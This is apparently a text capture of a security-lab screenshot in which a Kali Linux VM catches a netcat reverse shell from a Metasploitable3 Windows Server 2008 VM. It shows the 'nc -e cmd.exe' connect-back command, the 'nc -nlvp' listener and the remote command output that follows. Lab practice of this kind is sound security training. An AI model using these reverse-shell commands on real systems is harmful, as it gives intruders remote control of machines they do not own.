 kali [Running] - Oracle VM VirtualBox
1 2 3 4
15:42
Trash
ip-country.sh
payload.sh
File System
Home
LICENSE
README.md
active.sh
cloud.sh
config
cve.sh
directObjec...
discover.sh
domain.sh
parsers
metasploitable3-win2k8 [Running] - Oracle VM VirtualBox
Recycle Bin
Boxstarter
Shell
Administrator: Command Prompt - nc -nv 192.168.1.100 1234 -e cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator>nc -nv 192.168.1.100 1234 -e cmd.exe
(UNKNOWN) [192.168.1.100] 1234 (?) open
Windows Server 2008 R2 Standard
Windows License is expired
Build 7601
This copy of Windows is not genuine
Start
12:42 PM
1/9/2024
kali@kali: /usr/share/windows-binaries
File Actions Edit View Help
(kali㉿kali)-[/usr/share/windows-binaries]
$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.102] 49300
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator>dir
dir
Volume in drive C is Windows 2008R2
Volume Serial Number is 00C2-527F
Directory of C:\Users\Administrator
01/09/2024  12:11 PM    <DIR>          .
01/09/2024  12:11 PM    <DIR>          ..
01/09/2024  12:04 PM    <DIR>          Contacts
01/09/2024  12:11 PM    <DIR>          Desktop
01/09/2024  12:04 PM    <DIR>          Documents
01/09/2024  12:04 PM    <DIR>          Downloads
01/09/2024  12:04 PM    <DIR>          Favorites
01/09/2024  12:04 PM    <DIR>          Links
01/09/2024  12:04 PM    <DIR>          Music
01/09/2024  12:06 PM            59,392 nc.exe
01/09/2024  12:04 PM    <DIR>          Pictures
01/09/2024  12:04 PM    <DIR>          Saved Games
01/09/2024  12:04 PM    <DIR>          Searches
01/09/2024  12:04 PM    <DIR>          Videos
1 File(s)         59,392 bytes
13 Dir(s)  48,588,320,768 bytes free
C:\Users\Administrator>help
help
For more information on a specific command, type HELP command-name
ASSOC          Displays or modifies file extension associations.
ATTRIB         Displays or changes file attributes.
BREAK          Sets or clears extended CTRL+C checking.
BCDEDIT        Sets properties in boot database to control boot loading.
CACLS          Displays or modifies access control lists (ACLs) of files.
CALL           Calls one batch program from another.
CD             Displays the name of or changes the current directory.
CHCP           Displays or sets the active code page number.
CHDIR          Displays the name of or changes the current directory.
CHKDSK         Checks a disk and displays a status report.
CHKNTFS        Displays or modifies the checking of disk at boot time.
CLS            Clears the screen.